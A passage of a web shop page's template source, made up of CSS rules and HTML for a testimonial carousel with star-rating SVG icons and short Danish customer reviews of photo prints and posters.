    text-transform: unset;
    text-decoration: none;
    padding: 16px 20px;
    border-radius: 8px;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg {
    width: 14px;
    height: 14px;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 40px;
      text-align: center;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }

    .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 24px;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 30px;
    }

    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }
  
    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 36px;
    }

    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
      gap: 20px;
    }
    
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      width: 360px;
      gap: 16px;
      padding: 36px 40px;
    }

    .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      text-align: center;
      font-size: 24px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      font-size: 14px;
      text-align: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 14px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:not(:first-child),
    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM button {
      display: none;
    }

    .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
      text-align: center;
      font-size: 16px;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 32px;
      padding: 16px 20px;
      font-size: 16px;
    }

    .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
      animation-duration: 80s;
      gap: 20px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 56px;
      height: 56px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }
  }</style>
















  <style>
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
    }
  </style>



  <style>
   .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      justify-content: center;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM{
         justify-content: center;
      }  
    }
  </style>



  <style>
   .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }  
    }
  </style>



  <style>
    .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
        align-items: center;
      }

      .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }
    }
  </style>



  <style>
    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      background-color: #000000;
      border: 1px solid #000000;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
      background-color: #121212;
      border: 1px solid #000000;
    }
  </style>



  <style>
    @keyframes tickertemplate25789067362648__ss_testimonial_16_hbwffM {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-100%);
      }
    }
  </style>



  <style>
    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM:hover .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
       animation-play-state: paused 
    }
  </style>






<div class="section-template--25789067362648__ss_testimonial_16_hbwffM testimonials-template--25789067362648__ss_testimonial_16_hbwffM" style="background-color:#000000; background-image: linear-gradient(180deg, rgba(0, 0, 0, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--25789067362648__ss_testimonial_16_hbwffM-settings ">
      
        <h2 class="testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM">Vores kunder taler bedre om os end vi selv kan!</h2>
      
      
        <div class="testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM">
          
            <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende</p>
          
          
            <span>4.2</span>
             <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
      <div class="testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM">
        <div class="testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM">
          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
